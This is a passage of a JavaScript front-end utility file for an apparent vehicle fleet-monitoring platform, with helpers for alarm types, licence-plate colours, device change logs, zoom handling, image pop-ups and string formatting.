    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1343 + rootElement.lang.alarm_name_11111, -99, 1343);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1343 + rootElement.lang.alarm_name_22222, -99, 1344);
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1343 + rootElement.lang.alarm_name_33333, -99, 1345)

    //Speed ​​alarm level alarm
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1315, -99, 1315)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1316, -99, 1316)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1317, -99, 1317)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1318, -99, 1318)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1346, -99, 1346)
    //Fatigue driving level alarm
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1319, -99, 1319)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1320, -99, 1320)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1321, -99, 1321)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1322, -99, 1322)
    pushSafetyPlatformAlarm(rootElement.lang.alarm_name_1323, -99, 1323)
    return safetyPlatformAlarm;
}


/**
* Determine whether the parent of the node is expanded. If one of the nodes is not expanded, it will return false.
 * @param node
 * @returns {string}
 */
function parentIsOpen(node, rlt) {
    if (node) {
        var parentNode = node.getParentNode();
        if (parentNode && !parentNode.open) {
            rlt = false
            return rlt;
        }
        return parentIsOpen(parentNode, rlt)
    }
    return rlt;
}

/**
* Dynamically populate language packs
* @param {String} elementClass The common class of elements
* @param {Object} language The object corresponding to the language package
 */
function dynamicLanguage(elementClass, language) {
    if (elementClass && language) {
    } else {
        return;
    }
    //Dynamic entries
    $(elementClass).each(function () {
        var obj = $(this);
        //Replace content directly
        var content = obj.data('i18n');
        if (content) {
            var str = language[content];
            obj.html(str);
        }
        // title
        if (obj.data('i18n-title')) {
            content = obj.data('i18n-title');
        }
        if (content) {
            var str = language[content];
            obj.prop('title', str);
        }
        // placeholder
        content = obj.data('i18n-placeholder');
        if (content) {
            var str = language[content];
            obj.prop('placeholder', str);
        }
    });
}


//license plate type
function getPlateTypes() {
    var plateTypes = [];
    plateTypes.push({id: 1, name: rootElement.lang.blue_label});
    plateTypes.push({id: 2, name: rootElement.lang.yellow_label});
    plateTypes.push({id: 3, name: rootElement.lang.black_label});
    plateTypes.push({id: 4, name: rootElement.lang.white_label});
    plateTypes.push({id: 5, name: rootElement.lang.green});
    plateTypes.push({id: 93, name: rootElement.lang.yellowGreen});
    plateTypes.push({id: 224, name: rootElement.lang.yellowGreen + 'FJ'});
    plateTypes.push({id: 225, name: rootElement.lang.whiteGreen + 'FJ'});
    plateTypes.push({id: 91, name: rootElement.lang.agriculturalYellow});
    plateTypes.push({id: 92, name: rootElement.lang.agroGreen});
    plateTypes.push({id: 94, name: rootElement.lang.gradualGreen});
    plateTypes.push({id: 0, name: rootElement.lang.nothing});
    plateTypes.push({id: 9, name: rootElement.lang.other});
    return plateTypes;
}

/**
* Get the color code corresponding to the vehicle license plate color
 * @param {number} plate
 * @returns {*}
 */
function getPlateColorCode(plate) {
    if (!plate) {
        plate = 0;
    }
    var color = "#ccc";
    switch (parseInt(plate)) {
        case 1:
            color = "#0000FE";
            break;//blue
        case 2:
            color = "#FBED02";
            break;//yellow card
        case 3:
            color = "#010101";
            break;//black card
        case 4:
            color = "#F7F7F7";
            break;//White card
        case 5:
            color = "#187D02";
            break; //green grass
        case 224:
            color = "#AEC215";
            break;
        case 225:
            color = "#98d2a7";
            break; //White and green
        case 93:
            color = "#AEC215";
            break; //Yellow green
        case 91:
            color = "#D2B401";
            break;//Nonghuang
        case 92:
            color = "#18A280";
            break; //Nonglu
        case 94:
            color = "#5AFD62";
            break;//gradient green
        case 9:
            color = "#ccc";
            break;//other
        default:
            color = "#ccc";
            break;
    }
    var name = getArrayName(getPlateTypes(), plate);
    return {color: color, name: name};
}


/**
* Vehicle equipment change type
* @param type 1 is for the device
 * @returns {[]}
 */
function getVehicleModifyTypes(type) {
    var types = [];
    //Ensure that the id is consistent with the StandardDeviceLogOperateUtils.getCheckParam() collection
    types.push({id: 'all', name: rootElement.lang.all});
    //Device related changes
    types.push({id: "getCompany", name: rootElement.lang.belong_company});
    if (type && type == 1) {
        types.push({id: "getChnName", name: rootElement.lang.alarm_channel});
        types.push({id: "getSimInfo", name: rootElement.lang.sim});
        types.push({id: "getDevType", name: rootElement.lang.device_type});
        types.push({id: "getActualCardNumber", name: rootElement.lang.general_cargo_actual_card_number});
    } else {
        types.push({id: "getChnName,changeDeviceChn", name: rootElement.lang.alarm_channel});
        types.push({id: "getSimInfo,changeDeviceSimInfo", name: rootElement.lang.sim});
        types.push({id: "getDevType,changeDeviceDevType", name: rootElement.lang.device_type});
    }
    types.push({id: "getSerialID", name: rootElement.lang.device_serial});
    types.push({id: "getBrand", name: rootElement.lang.product_brand});
    types.push({id: "getModel", name: rootElement.lang.product_model});
    types.push({id: "getSoftwareVer", name: rootElement.lang.software_version});
    types.push({id: "getHardwareVer", name: rootElement.lang.hardware_version});
    types.push({id: "getFactory", name: rootElement.lang.products_businesses});
    types.push({id: "getRemark", name: rootElement.lang.remark});
    types.push({id: "getProtocol", name: rootElement.lang.protocolType});
    types.push({id: "getFactoryType", name: rootElement.lang.device_factory_type});
    types.push({id: "getNetAddrType", name: rootElement.lang.device_selectAddress2});
    types.push({id: "getPassWord", name: rootElement.lang.identityCheack});
    types.push({id: "getUseStatus", name: rootElement.lang.use_status});
    types.push({id: "getServerPort", name: rootElement.lang.serverPort});
    types.push({id: "getServerAddress", name: rootElement.lang.serverAddress});
    types.push({id: "getTransportEnterprise", name: rootElement.lang.transportEnterprise});
    types.push({id: "getAccessLineWay", name: rootElement.lang.accessLineMode});
    types.push({id: "getInstallationPlace", name: rootElement.lang.instalPlace});
    types.push({id: "getSimMolectronCode", name: rootElement.lang.noncoding});
    types.push({id: "getCameraNumber", name: rootElement.lang.cameraNumber});
    types.push({id: "getPickupNumber", name: rootElement.lang.pickupNumber});
    types.push({id: "getStorageMediumType", name: rootElement.lang.videoStorageMediaType});
    types.push({id: "getStorageMediumModel", name: rootElement.lang.videoStorageMediumModel});
    types.push({id: "getStorageMediumSize", name: rootElement.lang.videoStorageMediumCapacity});
    if (type && type == 1) {
        return types;
    }
    types.push({id: "getDriver", name: rootElement.lang.query_by_driver});
    types.push({id: "getVehiIDNO", name: rootElement.lang.plate_number});
    types.push({id: "getStatus", name: rootElement.lang.taxi_status});
    types.push({id: "getPlateType", name: rootElement.lang.report_plate_color});
    types.push({id: "getVehiColor", name: rootElement.lang.vehicle_color});
    types.push({id: "getVehiBand", name: rootElement.lang.vehicle_brand});
    types.push({id: "getVehiType", name: rootElement.lang.vehicle_type});
    types.push({id: "getAbbr", name: rootElement.lang.vehicle_abbr});
    types.push({id: "getVehiUse", name: rootElement.lang.vehicle_purposes});
    types.push({id: "getIcon", name: rootElement.lang.vehicle_icons});
    types.push({id: "getPayBegin", name: rootElement.lang.agreement_start_date});
    types.push({id: "getPayEnd", name: rootElement.lang.agreement_end_date});
    types.push({id: "getStlTm", name: rootElement.lang.device_installTime});
    types.push({id: "getVehicleGrade", name: rootElement.lang.vehicle_vehicleGrade});
    types.push({id: "getApprovedNumber", name: rootElement.lang.vehicle_approvedNumber});
    types.push({id: "getApprovedLoad", name: rootElement.lang.vehicle_approvedLoad});
    types.push({id: "getEngineNum", name: rootElement.lang.travelmanger_engineNumber});
    /*  types.push({id: "getChnName,changeDeviceChn", name: rootElement.lang.alarm_channel});*/
    types.push({id: "getIoInName,changeDeviceIoIn", name: "IO"});
    types.push({id: "getTempName,changeDeviceTemp", name: rootElement.lang.map_pop_item_sensor});
    types.push({id: "getIoOutName", name: rootElement.lang.IOOut_parameters});


    types.push({id: "changeDevice", name: rootElement.lang.vehicle_change_device});
    types.push({id: "addVehicleDevice", name: rootElement.lang.vehicle_device_add});
    types.push({id: "addVehicle", name: rootElement.lang.new_vehicles});
    types.push({id: "delVehicle", name: rootElement.lang.report_vehicleModify_delVehicle});
    types.push({id: "delVehicleDevice", name: rootElement.lang.vehicle_delete_device});
    types.push({id: "changeDeviceModule", name: rootElement.lang.peripheral_modules});
    return types;
}

/**
* Query track list
* @param {String} devIdno device number
* @param {String} vehiIdno license plate number
* @param {String} bTimeStr start time (long time 2020-03-31 10::10:10)
* @param {String} eTimeStr end time (long time 2020-03-31 10::10:10)
* @param {Integer} passXzCenter Whether the export goes through the download center
 */
function showAlarmLine(devIdno, vehiIdno, bTimeStr, eTimeStr, passXzCenter) {
    if (typeof passXzCenter === 'undefined' || passXzCenter != 0) {
        passXzCenter = 1;
    }
    var startTime = dateStrLongTime2Date(bTimeStr);
    var endTime = dateStrLongTime2Date(eTimeStr);
    if (!startTime && !endTime) {
        return;
    }
    if (!startTime) {
        startTime = endTime;
    }
    if (!endTime) {
        endTime = startTime;
    }
    //30 seconds before and after query time
    bTimeStr = dateFormat2TimeString(new Date(startTime.getTime() - 1000 * 30));
    eTimeStr = dateFormat2TimeString(new Date(endTime.getTime() + 1000 * 30));
    $.dialog({
        id: 'showAlarmLine',
        title: rootElement.lang.track_playback,
        content: 'url:AlarmTrack/Track.html?vehiIdno=' + encodeURIComponent(vehiIdno) + "&devIdno=" + devIdno + "&beginTime=" + bTimeStr + "&endTime=" + eTimeStr + "&passXzCenter=" + passXzCenter,
        width: '975px',
        height: '720px',
        minHeight: '550px',
        min: false,
        max: false,
        lock: true,
    });
}

/**
* Get alias by license plate number<br>
* Priority is given to the abbreviation > license plate number
 * @param {String} vehiIdno
 */
function getVehicleAbbr(vehiIdno) {
    //The current version takes time to remove the abbreviation
    if (!vehiIdno) {
        return vehiIdno;
    }
    var vehicle = rootElement.vehicleManager.getVehicle(vehiIdno);
    if (vehicle) {
        return vehicle.getSelfNumbered();
    }
    return vehiIdno;
}

/**
* Array deduplication
 * @param arr
 * @returns {*}
 */
Array.prototype.distinct = function (arr) {
    return arr.filter(function (item, index, arr) {
        return arr.indexOf(item, 0) === index;
    });
}

/**
* Get the number of items per page of a common table
 */
function getCommTablePageSize() {
    var pageSize = rootElement.LS.get("customize-page-size");
    if (!pageSize || isNaN(pageSize)) {
        pageSize = 10;
    }
    return pageSize;
}


/**
* Initialize time selector
 */
function initDateSelector(domSelector, opt) {
    var _dom = $(domSelector)
    _dom.addClass('Wdate');
    _dom.attr('readonly', 'readonly');
    _dom.click(function () {
        WdatePicker(opt);
    });
}

/**
* Calculate the byte length of the string
 * @param str
 * @returns {*}
 */
function bytesLnegth(str) {
    var count = str.length;
    for (var i = 0; i < str.length; i++) {
        if (str.charCodeAt(i) > 255) {
            count++;
        }
    }
    return count;
}

/**
* Get the value of pageX pageY after the page is zoomed
 */
function getPageXYVal(val,scale) {
    if (!scale){
        var m = detectZoom();
        scale = Number(m) / 100;
    }
    return val * scale;
}

/**
* Get the width and height values ​​after the page is zoomed
 */
function getWidthHeightByZoom(val) {
    var m = detectZoom();
    var scale = Number(m) / 100;
    return val * scale;
}

//Whether Google Chrome
function isBrowseChrome() {
    return (navigator.userAgent.toLowerCase().match(/chrome\/([\d.]+)/) != null) ? true : false;
}

/**
* Whether it is mobile
 * @returns {boolean}
 */
function mobileAndTabletCheck() {
    var check = false;
    (function (a) {
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true;
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}

/**
 * Solve the impact of PC screen scaling ratio on page layout
 */
function handleScreen(callBackFun) {
    if (!isBrowseChrome()) {
        return;
    }
    var m = detectZoom();
    document.body.style.zoom = 100 / Number(m);
    if (typeof callBackFun == "function") {
        callBackFun();
    }
}

function detectZoom() {
    if (!isBrowseChrome() || mobileAndTabletCheck()) {
        return 100;
    }
    var urlScale = typeof rootElement != "undefined" ? rootElement.getUrlParameter('scale') : getUrlParameter('scale');
    if (urlScale) {
        urlScale = 100 / urlScale * 100;
        return urlScale;
    }
    var ratio = 0,
        screen = window.screen,
        ua = navigator.userAgent.toLowerCase();
    if (window.devicePixelRatio !== undefined) {
        ratio = window.devicePixelRatio;
    } else if (~ua.indexOf('msie')) {
        if (screen.deviceXDPI && screen.logicalXDPI) {
            ratio = screen.deviceXDPI / screen.logicalXDPI;
        }
    } else if (window.outerWidth !== undefined && window.innerWidth !== undefined) {
        ratio = window.outerWidth / window.innerWidth;
    }
    if (!ratio) {
        ratio = 1;
    }
    var realWidth = rootElement.window.innerWidth * ratio;
    ratio = Math.round(ratio * 100);
    if (realWidth > 1920) {
        ratio = ratio * 1920 / realWidth;
    }
    return ratio;
}

function getWindowHeight() {
    if (!isBrowseChrome()) {
        return $(window).height();
    }
    var zoom = document.body.style.zoom;
    var height = $(window).height();
    if (zoom) {
        return height / zoom;
    }
    return height;
}

function getWindowWidth() {
    if (!isBrowseChrome() || (!document.body || !document.body.style)) {
        return $(window).width();
    }
    var zoom = document.body.style.zoom;
    var width = $(window).width();
    if (zoom) {
        return width / zoom;
    }
    return width;
}

function getScreenAvailWidth() {
    if (!isBrowseChrome() || (!document.body || !document.body.style)) {
        return window.screen.availWidth;
    }
    var zoom = document.body.style.zoom;
    var width = window.screen.availWidth;
    if (zoom) {
        return width / zoom;
    }
    return width;
}
/**
* Verify whether there are useless uploaded images
 */
function checkNolessUpload() {
    if (typeof WebUploaderUtil === 'undefined') return;

    for (var key in window) {
        if (key === 'that') {
            continue;
        }
        if (window[key] instanceof WebUploaderUtil) {
            window[key].clearUselessPictures();
        }
    }
}

/**
* Get browser zoom level
 * @returns {number}
 */
function getWindowRatio() {
    var ratio = 0;
    var screen = window.screen;
    var ua = navigator.userAgent.toLowerCase();

    if (window.devicePixelRatio !== undefined) {
        ratio = window.devicePixelRatio;
    } else if (~ua.indexOf('msie')) {
        if (screen.deviceXDPI && screen.logicalXDPI) {
            ratio = screen.deviceXDPI / screen.logicalXDPI;
        }
    } else if (window.outerWidth !== undefined && window.innerWidth !== undefined) {
        ratio = window.outerWidth / window.innerWidth;
    }

    if (ratio) {
        ratio = Math.round(ratio * 100);
    }
    return ratio;
}


/**
*Click to enlarge image
* @param _this picture img element
 */
function bigImgShow(_this) {
    if ($("#outerdiv").length == 0) {
        $("body").after('<div id="outerdiv" style="position:fixed;top:0;left:0;background:rgba(0,0,0,0.7);z-index:10001;width:100%;height:100%;display:none;">\n' +
            '        <div id="innerdiv" style="position:absolute;">\n' +
            '            <img id="bigimg" style="border:5px solid #fff;" src="" />\n' +
            '        </div>\n' +
            '    </div>');
    }

    var outerdiv = "#outerdiv";
    var innerdiv = "#innerdiv";
    var bigimg = "#bigimg";
    var src = _this.attr("src");//Get the src attribute in the currently clicked pimg element
    $(bigimg).attr("src", src);//Set the src attribute of the #bigimg element

/*Get the actual size of the currently clicked image, and display the pop-up layer and large image*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = getWindowWidth();//Get the current window width
        var windowH = getWindowHeight();//Get the current window height
        var realWidth = this.width;//Get the real width of the image
        var realHeight = this.height;//Get the true height of the picture
        var imgWidth, imgHeight;
        var scale = 0.8;//Scale size, scale when the real width and height of the picture are greater than the window width and height

        /*if (realWidth > realHeight) {
            imgWidth = windowW * scale;
            imgHeight = imgWidth / realWidth * realHeight;
            if (imgHeight > windowH * scale) {
                imgHeight = windowH * scale;
            }
        } else {
            imgHeight = windowH * scale;
            imgWidth = imgHeight / realHeight * realWidth;
            if (imgWidth > windowW * scale) {
                imgWidth = windowW * scale;
            }
        }*/

        if (realHeight > windowH * scale) {//Determine picture height
            imgHeight = windowH * scale;//If it is greater than the window height, the picture height will be scaled.
            imgWidth = imgHeight / realHeight * realWidth;//Scale width proportionally
            if (imgWidth > windowW * scale) {//If the width is greater than the window width
                imgWidth = windowW * scale;//Then scale the width
            }
        } else if (realWidth > windowW * scale) {//If the image height is appropriate, determine the image width
            imgWidth = windowW * scale;//If it is larger than the window width, the picture width will be scaled.
            imgHeight = imgWidth / realWidth * realHeight;//Scale height proportionally
        } else {//If the actual height and width of the image meet the requirements, the height and width will remain unchanged.
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("height", imgHeight);//Scale the image to its final height
        $(bigimg).css("width", imgWidth);//Scale the image to its final width

        var w = (windowW * document.body.style.zoom - imgWidth) / 2;//Calculate the left margin of the picture and window
        var h = (windowH * document.body.style.zoom - imgHeight) / 2;//Calculate the top margin of the picture and window
        $(innerdiv).css({"top": h, "left": w});//Set the top and left attributes of #innerdiv
        $(outerdiv).fadeIn("fast");//Fade in to show #outerdiv and .pimg
    });

    $(outerdiv).click(function () {//Click again to fade out the popup layer.
        $(this).fadeOut("fast");
    });
}

var allTtxMap;
var ttxMapId = 1;

function registerTtxMap(ttxMapGl) {
    rootElement.allTtxMap = new Map();
    rootElement.allTtxMap.set(rootElement.ttxMapId, ttxMapGl);
    rootElement.ttxMapId++;
}

function changeGlobalMapType(mapType) {
    if (!rootElement.allTtxMap) {
        rootElement.allTtxMap = new Map();
    }
    rootElement.allTtxMap.forEach(function (ttxMapGl, ttxMapId) {
        try {
            ttxMapGl.changeMapType(mapType);
        } catch (e) {
            rootElement.allTtxMap.delete(ttxMapId);
        }
    });
}

/**
* Convert literal object to url parameter
* @param param The object to be converted into a URL parameter string
* @param key The prefix of the URL parameter string
* @param encode true/false whether to perform URL encoding
 * @returns {string}
 */
function urlEncode(param, key, encode) {
    if (param == null) return '';
    var paramStr = '';
    var t = typeof (param);
    if (t == 'string' || t == 'number' || t == 'boolean') {
        paramStr += '&' + key + '=' + (encode ? encodeURIComponent(param) : param);
    } else {
        for (var i in param) {
            var k = key == null ? i : key + (param instanceof Array ? '[' + i + ']' : '.' + i);
            paramStr += urlEncode(param[i], k, encode);
        }
    }
    return paramStr;
}


function getComputedStyleEx(el, style) {
    var stl = el.currentStyle || document.defaultView && document.defaultView.getComputedStyle(el);
    return stl ? style ? stl[style] : stl : null;
}

/**
* Disable automatic input prompts
 * @param id
 */
function disableInputAutoComplete() {
    $('input').prop('autocomplete', 'off');
}

/**
* Alarm processing and general processing of false alarms
 * @param handleWay
 * @param handleContent
 * @param datas
 * @returns {*|string}
 */
function false_positive_commonHandle(handleWay, handleContent, datas) {
    if (datas && handleWay == 5) {
        var array = [
            {id: 'equipmentfailure', name: rootElement.lang.alarm_name_405},
            {id: 'verified', name: rootElement.lang.Verified_false_positives},
            {id: 'badweather', name: rootElement.lang.bad_weather},
            {id: 'sensitivityHigh', name: rootElement.lang.sensitivity_too_high},
            {id: 'other', name: rootElement.lang.other}
        ];
        return getArrayName(array, datas.FalseArmReason)
    }
    return handleContent;
}

function padStart(txt, length) {
    var l = txt.length;
    if (l < length) {
        for (var i = 0; i < length - l; i++) {
            txt = "0" + txt;
        }
    }
    return txt;
}


/**
* 808 automatically upgraded
 * @returns {[]}
 */
function initAutoUpgradeTypes() {
    var types = [];
    types.push({id: 0, name: rootElement.lang.policeOrVehicel});//
    types.push({id: 100, name: rootElement.lang.autoUpgrade_type_adas});//
    types.push({id: 101, name: rootElement.lang.autoUpgrade_type_dsm});
    types.push({id: 102, name: rootElement.lang.autoUpgrade_type_tire});
    types.push({id: 103, name: rootElement.lang.autoUpgrade_type_blind});
    return types;
}

/**
* Convert numbers to letters
 * @param len
 * @returns {string}
 */
function formatNumToCode(len) {
    return String.fromCharCode(len + 65);
}

//toFixed fixes two decimal places
//PC has optimized the extra 0 at the end of the decimal
function toFixedEx2(value) {
    var d = value.toString().split(".");
    if (d.length == 1) {
        value = value.toString() + ".00";
        //Optimize end 0
        return  Number(value);
    }
    if (d.length > 1) {
        if (d[1].length < 2) {
            value = value.toString() + "0";
        }
        //Optimize end 0
        return  Number(value);
    }
}


/**
* Convert
 * @param cols
 */
function switchToTableGroupModelTabs(cols) {
    var displays = [],
        names = [],
        types = [],
        lengths = [];
    for (var i = 0; i < cols.length; i++) {
        displays.push(cols[i].display);
        names.push(cols[i].name);
        types.push(cols[i].type);
        lengths.push(cols[i].length);
    }
    return {display: displays, name: names, type: types, length: lengths};
}

//Vehicle Type
function getFreightVehicleTypes() {
    var cargoVehiTypes = [];
    for (var i = 1; i < 71; i++) {
        cargoVehiTypes.push({id: i, name: rootElement.lang["general_cargo_vehicle_type_" + i]});
    }
    return cargoVehiTypes;
}

/**
*Report alarm processing button
 */
function getOperatorAlarmHandle(row) {
    if (row['handleStatus'] == 0 || (row['handleStatus'] < 0 && row['approvalStatus'] == 3)) {
        //1. Not gray and clickable: no alarm processing || (appeal failed)
        return "<a class=\"edit\"  href=\"javascript:doAlarmHandle('" + row['guid'] + "','" + row['devIdno'] + "','" + row['vehiIdno'] + "','" + row['armType'] + "','" + row['handleContent'] + "'," + false + ",'" + row['armTimeStart'] + "','" + row['armTimeEnd'] + "','" + row['recId'] + "','" + row['armDesc'] + "','" + row['bTimeStr'] + "'," + row['handleStatus'] + ");\" title=\"" + rootElement.lang.monitor_alarm_handle + "\"></a>";
    } else if (row['handleStatus'] > 0 && rootElement.myUserRole.isEnableAlarmRepeatProcessing()) {
        //2. Not gray and clickable: with alarm processing && repeatable processing
        return "<a class=\"edit\" href=\"javascript:doAlarmHandle('" + row['guid'] + "','" + row['devIdno'] + "','" + row['vehiIdno'] + "','" + row['armType'] + "','" + row['handleContent'] + "'," + false + ",'" + row['armTimeStart'] + "','" + row['armTimeEnd'] + "','" + row['recId'] + "','" + row['armDesc'] + "','" + row['bTimeStr'] + "'," + row['handleStatus'] + ");\" title=\"" + rootElement.lang.report_handled + "\"></a>";
    } else {
        //3. Gray and not clickable
        var bottonTitle;
        if (row['handleStatus'] > 0) {
            bottonTitle = rootElement.lang.report_handled;
        } else {
            bottonTitle = rootElement.lang.monitor_alarm_handle;
        }
        return "<a class=\"not-edit\" href=\"javascript:void(0,0);\" title=\"" + bottonTitle + "\"></a>";
    }
}

/**
* Vehicle status color
 * @returns {string}
 */
function getVehiIconColor() {
    return {
        online: '#009900',
        offline: '#656C7B',
        alarm: '#F02E2D',
        parkaccon: '#BB6FDD',//Not located
        stopaccoff: '#8d9810',//parking
        weight: '#840283',//Heavy vehicle
        stopaccon: rootElement.isPoliceStyle ? '#7272ff' : '#4343E8',//idling
        io: '#26c9ff'
    }
}


/**
* Orc recognition error
 * https://ai.baidu.com/ai-doc/OCR/dk3h7y5vr
* @param code error code
 */
function dialogOcrError(code) {
    if (typeof code != "undefined"
        && rootElement.lang["baidu_orc_code_" + code]) {
        $.dialog.tipDanger(rootElement.lang["baidu_orc_code_" + code])
        return;
    }
    $.dialog.tipDanger(rootElement.lang.identifyFail)
}

/**
* Determine whether it is an ftp file
 * @param url
 * @returns {boolean}
 */
function isFtpUrl(url) {
    if (!url) {
        return false;
    }
    url = $.trim(url);
    if (url.startWith('ftp:')) {
        return true;
    }
    return false;
}

//Get URL parameter information
function getUrlParameter(name) {
    if (location.search == '') {
        return '';
    }
    var o = {};
    var search = location.search;
    if (location.hash) {
        search += location.hash;
    }
    search = search.replace(/\?/, '');//Only the first question mark is replaced. If there is a question mark in the parameter, it is treated as ordinary text.
    var s = search.split('&');
    for (var i = 0; i < s.length; i++) {
        o[s[i].split('=')[0]] = s[i].split('=')[1];
    }
    return o[name] == undefined ? '' : o[name];
}

//Fixed decimals
function returnFloat(value, bit) {
    var value = value.toFixed(bit);
    /*    if ((value | 0) === value && bit>0) {
            value=value.toString()+".";
            for (var i = 0; i < bit; i++) {
                value=value.toString()+"0";
            }
        }
        return value;*/
    var xsd = value.toString().split(".");
    if (xsd.length == 1) {
        value = value.toString() + ".";
        for (var i = 0; i < bit; i++) {
            value = value.toString() + "0";
        }
        return value;
    }
    if (xsd.length > 1) {
        if (xsd[1].length < bit) {
            for (var i = 0; i < bit - xsd[1].length; i++) {
                value = value.toString() + "0";
            }
        }
        return value;
    }
}

/**
* html escape
 */
function html2Escape(sHtml) {
    if (!sHtml || typeof sHtml != 'string') {
        return sHtml;
    }
    return sHtml.replace(/[<>&"]/g, function (c) {
        return {'<': '&lt;', '>': '&gt;', '&': '&amp;', '"': '&quot;'}[c];
    });
}


/**
* Get the selection popup data
* @param dom dom node
* @param type popup type
 */
function getDialogQueryParams(dom, type) {
    for (var key in window) {
        if (window[key] instanceof rootElement.SelectDialog) {
            return window[key].getQueryParam();
        }
    }

    var typeArray = {
        'selVehicle': 1,
        'selCompany': 2,
        'selUser': 3,
        'selDriver': 4,
        'device': 5,
    }
    var queryCompanyId = rootElement.defaultSelCompany;
    var queryVehicleType = rootElement.defaultSelVehicleType;
    var queryCompanyLeave = rootElement.defaultCompanyLeave;
    //vehicle
    if (type === 'selVehicle') {
        queryCompanyId = rootElement.defaultSelCompany;
        queryVehicleType = rootElement.defaultSelVehicleType;
        queryCompanyLeave = rootElement.defaultCompanyLeave;
    }
    //company
    if (type === 'selCompany') {
        // queryCompanyId = rootElement.defaultCompanyId;
        // queryVehicleType = '';
        // queryCompanyLeave = rootElement.defaultCompanyLeave;
        queryCompanyId = '';
        queryVehicleType = '';
        queryCompanyLeave = '';
    }

    var data = {
        ids: $('#hidden-' + dom).val(),
        selCompanyId: queryCompanyId,
        vehicleType: queryVehicleType,
        selCompanyLeave: queryCompanyLeave,
        type: typeArray[type]
    }
    return {
        selectDialog: encodeURIComponent(JSON.stringify(data))
    }
}


(function () {
    'use strict';

    /**
     * Format string with argument list or object
     * @param  {object | arguments} args
     * @return {String}
     */
    if (!String.prototype.format) {
        String.prototype.format = function (args) {
            var result = this;
            if (arguments.length > 0) {
                var reg;
                if (arguments.length <= 2 && typeof (args) == 'object') {
                    for (var key in args) {
                        if (args[key] !== undefined) {
                            reg = new RegExp('(' + (arguments[1] ? arguments[1].replace('0', key) : '{' + key + '}') + ')', 'g');
                            result = result.replace(reg, args[key]);
                        }
                    }
                } else {
                    for (var i = 0; i < arguments.length; i++) {
                        if (arguments[i] !== undefined) {
                            reg = new RegExp('({[' + i + ']})', 'g');
                            result = result.replace(reg, arguments[i]);
                        }
                    }
                }
            }
            return result;
        };
    }

    /**
     * Judge the string is a integer number
     *
     * @access public
     * @return bool
     */
    if (!String.prototype.isNum) {
        String.prototype.isNum = function (s) {
            if (s !== null) {
                var r, re;
                re = /\d*/i;
                r = s.match(re);
                return (r == s) ? true : false;
            }
            return false;
        };
    }

    if (!String.prototype.endsWith) {
        String.prototype.endsWith = function (searchString, position) {
            var subjectString = this.toString();
            if (position === undefined || position > subjectString.length) {
                position = subjectString.length;
            }
            position -= searchString.length;
            var lastIndex = subjectString.indexOf(searchString, position);
            return lastIndex !== -1 && lastIndex === position;
        };
    }

